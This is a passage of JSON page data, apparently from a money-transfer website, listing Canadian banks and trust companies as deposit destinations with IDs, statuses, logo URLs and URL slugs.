Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_JAMESON_BANK","networkMembers":[]},{"publicId":"fd36570d402b435db6db7472f3d90b9f","name":"KEB Hana Bank Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_KEB_HANA_BANK_CANADA","networkMembers":[]},{"publicId":"5447033052be42e0983cb9ffd61fe401","name":"KEB Hana Bank Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_KEB_HANA_BANK_CANADA","networkMembers":[]},{"publicId":"4f5121b8621a4c01b39b953cb720251f","name":"Latvian Credit Union Limited","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_LATVIAN_CREDIT_UNION","networkMembers":[]},{"publicId":"e191dffd099847dfbfbf5d150efcba42","name":"Laurentian Bank of Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_LAURENTIAN_BANK_OF_CANADA","networkMembers":[]},{"publicId":"75fb3bcba1494525b961d49a3caf6fb4","name":"Laurentian Bank of Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_LAURENTIAN_BANK_OF_CANADA","networkMembers":[]},{"publicId":"3c763c4279734a21b264c681303f757e","name":"M & T Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_MT_BANK","networkMembers":[]},{"publicId":"2b82419ffe694213bec913d7288734e6","name":"Manufacturers Life Insurance Company","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_MANUFACTURERS_LIFE_INSURANCE_COMPANY","networkMembers":[]},{"publicId":"097cda0ec4db4432b1072714644aa4c9","name":"Manulife Bank of Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_MANULIFE_BANK_OF_CANADA","networkMembers":[]},{"publicId":"25971d86f9f24180933c90a48733217b","name":"Manulife Bank of Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_MANULIFE_BANK_OF_CANADA","networkMembers":[]},{"publicId":"5f9848cd4af6486a9d3191d12803f686","name":"Manulife Trust Company","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_MANULIFE_TRUST","networkMembers":[]},{"publicId":"ce51ca52537e4e5f96470024c30da61b","name":"Maple Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_MAPLE_BANK","networkMembers":[]},{"publicId":"d8dcb24fd26947948b876406058d8d0e","name":"Mega International Commercial Bank Co., Ltd.","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_MEGA_INTERNATIONAL_COMMERCIAL_BANK_CO_LTD","networkMembers":[]},{"publicId":"7dee7573ffa2441d903f4311ef30fe0f","name":"Mega International Commercial Bank Co., Ltd.","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_MEGA_INTERNATIONAL_COMMERCIAL_BANK_CO_LTD","networkMembers":[]},{"publicId":"06ddec9086f84904aeffdac32fddbecd","name":"Mizuho Bank Ltd.","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_MIZUHO_BANK_LTD","networkMembers":[]},{"publicId":"074a13f4b6cb42c8b23808da93fb93a0","name":"Mizuho Bank Ltd.","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_MIZUHO_BANK_LTD","networkMembers":[]},{"publicId":"dd9aea8880614669b3b41602c2ae3f86","name":"Montreal Trust Company of Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_MONTREAL_TRUST_COMPANY_OF_CANADA","networkMembers":[]},{"publicId":"c7c511753dae4c1ab866be8bf04b5a81","name":"MUFG Bank, Ltd., Canada Branch","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_MUFG_BANK_LTD_CANADA_BRANCH","networkMembers":[]},{"publicId":"493f5ff138444e09a6c3c1e7c4de6083","name":"National Trust Company","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_NATIONAL_TRUST_COMPANY","networkMembers":[]},{"publicId":"17da5d7a38af42ce9c35122983735b17","name":"Ontario Civil Service Credit Union Limited","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_ONTARIO_CIVIL_SERVICE_CREDIT_UNION","networkMembers":[]},{"publicId":"d9d0d10cf51b4b11ac1bf333294c8e9f","name":"Peace Hills Trust Company","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_PEACE_HILLS_TRUST_COMPANY","networkMembers":[]},{"publicId":"c1bc41209d914107861c76f255982042","name":"Peoples Trust Company","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_PEOPLES_TRUST_COMPANY","networkMembers":[]},{"publicId":"197cb644321c462583fd7c1a54fa950b","name":"PNC Bank Canada Branch","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_PNC_BANK_CANADA_BRANCH","networkMembers":[]},{"publicId":"d3734c9d23874bc19898ea715d8670ca","name":"President's Choice Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_PRESIDENTS_CHOICE_BANK","networkMembers":[]},{"publicId":"7326102dd6ea4ee79a3765939b4671f3","name":"Rabobank Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_RABOBANK_CANADA","networkMembers":[]},{"publicId":"3385927f1f514deea01493fe348e1775","name":"Rabobank Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_RABOBANK_CANADA","networkMembers":[]},{"publicId":"91cb892e140c4c34b3ad459143920957","name":"ResMor Trust Company","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_RESMOR_TRUST_COMPANY","networkMembers":[]},{"publicId":"3330d22a898348cab9d56dcde20147ec","name":"Ria Bank Deposit","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_RIA_MONEY_TRANSFER","networkMembers":[]},{"publicId":"329eeb0f1c7b4a1792451b83f2c022f0","name":"Royal Bank Mortgage Corporation","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_ROYAL_BANK_MORTGAGE_CORPORATION","networkMembers":[]},{"publicId":"aac8369d4cd74bedaeecc1ec15891b58","name":"Royal Bank of Canada (RBC)","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/rbc_mon_jan_23_2023.x0nxJbVZyuGokwkH.png","status":"REDUNDANCY","institutionCode":"CAN_ROYAL_BANK_OF_CANADA","networkMembers":[]},{"publicId":"3448e17da14b44a2b64378e4c86552f4","name":"Royal Bank of Canada (RBC)","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/rbc_mon_jan_23_2023.x0nxJbVZyuGokwkH.png","status":"REDUNDANCY","institutionCode":"CAN_ROYAL_BANK_OF_CANADA","networkMembers":[]},{"publicId":"318dccb963214ff5b99ca37582694b63","name":"Royal Bank of Canada (RBC)","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"CAN_ROYAL_BANK_OF_CANADA","networkMembers":[]},{"publicId":"9755db74884b4ffb919dec857d753d5b","name":"Royal Bank of Scotland N.V. (Canada Branch)","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_ROYAL_BANK_OF_SCOTLAND_NV","networkMembers":[]},{"publicId":"2ec88439a8e34549bbed8aa55576d71a","name":"Royal Trust Company","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_ROYAL_TRUST_COMPANY","networkMembers":[]},{"publicId":"c58c130b4b304f3986a00c604c35ca5b","name":"Royal Trust Corporation of Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_ROYAL_TRUST_CORPORATION_OF_CANADA","networkMembers":[]},{"publicId":"28fbd26b488d449ea2209650fa70636d","name":"Royal Trust Corporation of Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_ROYAL_TRUST_CORPORATION_OF_CANADA","networkMembers":[]},{"publicId":"bc57fe60ab3640c28234e7950d024245","name":"SBI Canada Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_SBI_CANADA_BANK","networkMembers":[]},{"publicId":"0042dc08af1d4953b1461c88a2a9e4a9","name":"SBI Canada Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_SBI_CANADA_BANK","networkMembers":[]},{"publicId":"7c80c54dd3994e18977dd548d682fc1a","name":"Scotia Mortgage Corporation","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_SCOTIA_MORTGAGE_CORPORATION","networkMembers":[]},{"publicId":"f94e9a3aa3cc49b88051fc33df7929a9","name":"Scotia Mortgage Corporation","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_SCOTIA_MORTGAGE_CORPORATION","networkMembers":[]},{"publicId":"7b120635594653a07e5a69fe8e7de6cf","name":"Servus Credit Union","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_SERVUS_CREDIT_UNION","networkMembers":[]},{"publicId":"3e737b55892b4fcea93ad38604c1d0f9","name":"Shinhan Bank Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_SHINHAN_BANK_CANADA","networkMembers":[]},{"publicId":"1c293172ef7a4cfa97e032dbc505f465","name":"Shinhan Bank Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_SHINHAN_BANK_CANADA","networkMembers":[]},{"publicId":"b301f41703754626816777ad020c5169","name":"Société Générale","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_SOCIETE_GENERALE","networkMembers":[]},{"publicId":"3fdbc888421c4f719637a85b72c6896c","name":"Société Générale","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_SOCIETE_GENERALE","networkMembers":[]},{"publicId":"48e5a656a4be486fb1f9c46abcdbcc82","name":"State Street","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_STATE_STREET","networkMembers":[]},{"publicId":"43182fb02af745f9b32f2e870c60aa2e","name":"State Street","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_STATE_STREET","networkMembers":[]},{"publicId":"369f4caab3d8d424b95519a0d278f729","name":"Steinbach Credit Union","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_STEINBACH_CREDIT_UNION","networkMembers":[]},{"publicId":"32ab72e7032b4547856f0fb6b573aa7a","name":"Sumitomo Mitsui Banking Corporation","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_SUMITOMO_MITSUI_BANKING_CORPORATION","networkMembers":[]},{"publicId":"9d223cfb41a545ffa41e8895b4e7fa49","name":"Sumitomo Mitsui Banking Corporation","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_SUMITOMO_MITSUI_BANKING_CORPORATION","networkMembers":[]},{"publicId":"65265fbcea6f47a98d0b0493760e44a8","name":"Sun Life Financial Trust Inc.","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_SUN_LIFE_FINANCIAL_TRUST_INC","networkMembers":[]},{"publicId":"ef46f846f307495cbda9e6a6d2cd04ed","name":"Sun Life Financial Trust Inc.","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_SUN_LIFE_FINANCIAL_TRUST_INC","networkMembers":[]},{"publicId":"e62a55e6fc09445587841e340c942f6c","name":"Tangerine Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_TANGERINE_BANK","networkMembers":[]},{"publicId":"3e7f464d93894821b0b804170193b3cc","name":"Tangerine Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"CAN_TANGERINE_BANK","networkMembers":[]},{"publicId":"3ecd4303090b4c22931d89db0d3ea713","name":"TD Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/td_bank_tue_nov_07_2023.xsHydUBSDGIWMlGO.png","status":"REDUNDANCY","institutionCode":"CAN_TD_BANK","networkMembers":[]},{"publicId":"cb05fc4726b04717829f8e8dac0e8023","name":"TD Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/td_bank_tue_nov_07_2023.xsHydUBSDGIWMlGO.png","status":"REDUNDANCY","institutionCode":"CAN_TD_BANK","networkMembers":[]},{"publicId":"3f7de7766ddfba1070da2cc3c9b7d642","name":"TD Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/tdb_mon_jan_23_2023.M2V8kYbPnLs52dYH.png","status":"DISABLED","institutionCode":"CAN_TD_BANK","networkMembers":[]},{"publicId":"c1b4a9c6e22f4239ac2cdd5b94263fd3","name":"TD Mortgage Corporation","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_TD_MORTGAGE_CORPORATION","networkMembers":[]},{"publicId":"54f4fdbc22c64b94bf5d6e5d07faf7f5","name":"TD Mortgage Corporation","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_TD_MORTGAGE_CORPORATION","networkMembers":[]},{"publicId":"4fa0a0e6428a4b77a47032a54ec13e7b","name":"TD Pacific Mortgage Corporation","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_TD_PACIFIC_MORTGAGE_CORPORATION","networkMembers":[]},{"publicId":"ec5f287522ff48399c0db5596fae4a1e","name":"TD Pacific Mortgage Corporation","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_TD_PACIFIC_MORTGAGE_CORPORATION","networkMembers":[]},{"publicId":"656c36a700eb68bba543f768fe4bd96f","name":"TD Trust Company","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_TD_TRUST_COMPANY","networkMembers":[]},{"publicId":"dcb1e3fbe406494ab5e6ef8142e58d67","name":"The Bank of New York Mellon","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_THE_BANK_OF_NEW_YORK_MELLON","networkMembers":[]},{"publicId":"aef3fef27d304580aefe063a19734ff0","name":"The Bank of New York Mellon","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_THE_BANK_OF_NEW_YORK_MELLON","networkMembers":[]},{"publicId":"5e04893c46c14d04aa185934dc2fb794","name":"The Bank of Nova Scotia","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/142_1420236_bank_of_nova_scotia_.dy2J42MpJviuP97T.png","status":"REDUNDANCY","institutionCode":"CAN_BANK_OF_NOVA_SCOTIA","networkMembers":[]},{"publicId":"f6484e0f0aa24af8bf0a5af73aa1c0cd","name":"The Bank of Nova Scotia","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/142_1420236_bank_of_nova_scotia_.dy2J42MpJviuP97T.png","status":"IN_DEVELOPMENT","institutionCode":"CAN_BANK_OF_NOVA_SCOTIA","networkMembers":[]},{"publicId":"d0df7a9e802203dd9f449fe863393a5a","name":"The Bank of Nova Scotia","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/142_1420236_bank_of_nova_scotia_.dy2J42MpJviuP97T.png","status":"REDUNDANCY","institutionCode":"CAN_BANK_OF_NOVA_SCOTIA","networkMembers":[]},{"publicId":"87cd2dee1c04420587c1bc760442fd62","name":"The Canada Trust Company","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_THE_CANADA_TRUST_COMPANY","networkMembers":[]},{"publicId":"7ac13befb829428c8c24a9ba4c240f4f","name":"The Canada Trust Company","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_THE_CANADA_TRUST_COMPANY","networkMembers":[]},{"publicId":"8fea6f54aec24d32b59d8a8ac72ebb8e","name":"The Northern Trust Company","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_THE_NORTHERN_TRUST_COMPANY","networkMembers":[]},{"publicId":"b6084f4370b04ac8aee8f5f4583395b1","name":"The Northern Trust Company","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_THE_NORTHERN_TRUST_COMPANY","networkMembers":[]},{"publicId":"a68089b5106e495094cfa1a356a1dbd0","name":"The Royal Trust Company","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_THE_ROYAL_TRUST_COMPANY","networkMembers":[]},{"publicId":"21ae60a112a94e5999b337b2704bb1aa","name":"Trust La Laurentienne du Canada Inc.","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_TRUST_LA_LAURENTIENNE_DU_CANADA_INC","networkMembers":[]},{"publicId":"35ddebc8f71740efb0a4df8fb2afeb3b","name":"Trust La Laurentienne du Canada Inc.","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_TRUST_LA_LAURENTIENNE_DU_CANADA_INC","networkMembers":[]},{"publicId":"df7ca9c65297461aa26e43616378796b","name":"U.S. Bank National Association","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_US_BANK_NATIONAL_ASSOCIATION","networkMembers":[]},{"publicId":"1aa8c78e8610411a8e3770646c31862d","name":"UBS AG Canada Branch","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_UBS_AG_CANADA_BRANCH","networkMembers":[]},{"publicId":"a536cbcd05d14d20a202d7c92c1c54f4","name":"UBS Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_UBS_BANK","networkMembers":[]},{"publicId":"18b1fce84de64c999f2afcb8d34bbc05","name":"UBS Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_UBS_BANK","networkMembers":[]},{"publicId":"e061591c91764ec7ae9753890602bb75","name":"United Overseas Bank Limited","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_UNITED_OVERSEAS_BANK_LIMITED","networkMembers":[]},{"publicId":"3a4f6d637814453aa2cffe2d0a7e129b","name":"United Overseas Bank Limited","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_UNITED_OVERSEAS_BANK_LIMITED","networkMembers":[]},{"publicId":"e768a480333e48719d3d88d1fad8c8c4","name":"Vancity Community Investment Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"CAN_VANCITY_COMMUNITY_INVESTMENT_BANK","networkMembers":[]},{"publicId":"60ddc29b5532101491a6a803b961ffe5","name":"Vancouver City Savings Credit Union","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_VANCOUVER_CITY_SAVINGS_CREDIT_UNION","networkMembers":[]},{"publicId":"0cfcd70ecef34347ab47d41ffbc076e2","name":"VersaBank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_VERSA_BANK","networkMembers":[]},{"publicId":"1d7b57d02afd439f8d6871aa5dfce03f","name":"Wells Fargo Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_WELLS_FARGO_BANK","networkMembers":[]}]},"isIOS":false,"isSafari":false,"isAndroid":false,"isSeafarer":false,"providers":[{"id":"CAN_AMEX_BANK_OF_CANADA","displayName":"Amex Bank of Canada","urlParam":"amex-bank-of-canada"},{"id":"CAN_ATB_FINANCIAL","displayName":"ATB Financial","urlParam":"atb-financial"},{"id":"CAN_ATLANTIC_CENTRAL","displayName":"Atlantic Central","urlParam":"atlantic-central"},{"id":"CAN_B2B_BANK","displayName":"B2B Bank","urlParam":"b2b-bank"},{"id":"CAN_BANK_OF_AMERICA","displayName":"Bank of America","urlParam":"bank-of-america"},{"id":"CAN_BANK_OF_CANADA","displayName":"Bank Of Canada (Banque Du Canada)","urlParam":"bank-of-canada"},{"id":"CAN_BANK_OF_CHINA","displayName":"Bank of China","urlParam":"bank-of-china"},{"id":"CAN_NATIONAL_BANK_OF_CANADA","displayName":"Banque Nationale Du Canada","urlParam":"national-bank-of-canada","logoUrl":"https://cdn.remitly.com/images/v1/img/banque_nationale_du_canada_la_ba.toxk1wYqcNHN0qBi.jpg"},{"id":"CAN_BARCLAYS_BANK","displayName":"Barclays Bank PLC","urlParam":"barclays-bank"},{"id":"CAN_BMO","displayName":"BMO","urlParam":"bmo","logoUrl":"https://media.remitly.io/bmo_emblen_mon_jan_23_2023.mDgiasMhSvkXasaG.png"},{"id":"CAN_BNP_PARIBAS","displayName":"BNP Paribas","urlParam":"bnp-paribas"},{"id":"CAN_BRIDGEWATER_BANK","displayName":"Bridgewater Bank","urlParam":"bridgewater-bank"},{"id":"CAN_CAISSE_POPULAIRE_ACADIENNE_LTEE","displayName":"Caisse populaire acadienne ltÈe","urlParam":"caisse-populaire-acadienne-ltee"},{"id":"CAN_CAISSE_POPULAIRE_ALLIANCE_LIMITEE","displayName":"Caisse populaire Alliance LimitÈe","urlParam":"caisse-populaire-alliance-limitee"},{"id":"CAN_CAISSE_POPULAIRE_GROUP_FINANCIER_LTEE","displayName":"Caisse Populaire Group Financier LtÈe","urlParam":"caisse-populaire-group-financier-ltee"},{"id":"CAN_CANADIAN_TIRE_BANK","displayName":"Canadian Tire Bank","urlParam":"canadian-tire-bank"},{"id":"CAN_CANADIAN_WESTERN_BANK","displayName":"Canadian Western Bank","urlParam":"canadian-western-bank"},{"id":"CAN_CAPITAL_ONE_BANK","displayName":"Capital One Bank (Canada Branch)","urlParam":"capital-one-bank"},{"id":"CAN_CENTRAL_1_CREDIT_UNION","displayName":"Central 1 Credit Union","urlParam":"central-1-credit-union"},{"id":"CAN_CENTRAL_1_CREDIT_UNION_BRITISH_COLUMBIA","displayName":"Central 1 Credit Union British Columbia","urlParam":"central-1-credit-union-british-columbia"},{"id":"CAN_CHINA_CONSTRUCTION","displayName":"China Construction Bank Toronto Branch","urlParam":"china-construction"},{"id":"CAN_CIBC","displayName":"CIBC","urlParam":"cibc","logoUrl":"https://media.remitly.io/cibc_logo_mon_jan_23_2023.qJnhjCAoagEdzrVC.jpg"},{"id":"CAN_CIDEL_BANK_CANADA","displayName":"Cidel Bank Canada","urlParam":"cidel-bank-canada"},{"id":"CAN_CITCO_BANK_CANADA","displayName":"Citco Bank Canada","urlParam":"citco-bank-canada"},{"id":"CAN_CITIBANK_CANADA","displayName":"Citibank Canada","urlParam":"citibank-canada"},{"id":"CAN_CITIBANK_N_A","displayName":"Citibank, N.A","urlParam":"citibank-n-a"},{"id":"CAN_COAST_CAPITAL_SAVINGS_CREDIT_UNION","displayName":"Coast Capital Savings Credit Union","urlParam":"coast-capital-savings-credit-union"},{"id":"CAN_COMERICA_BANK","displayName":"Comerica Bank","urlParam":"comerica-bank"},{"id":"CAN_COMMUNITY_TRUST_COMPANY","displayName":"Community Trust Company","urlParam":"community-trust-company"},{"id":"CAN_CONCENTRA_BANK","displayName":"Concentra Bank","urlParam":"concentra-bank"},{"id":"CAN_CREDIT_UNION_CENTRAL_ALBERTA_LTD","displayName":"Credit Union Central Alberta 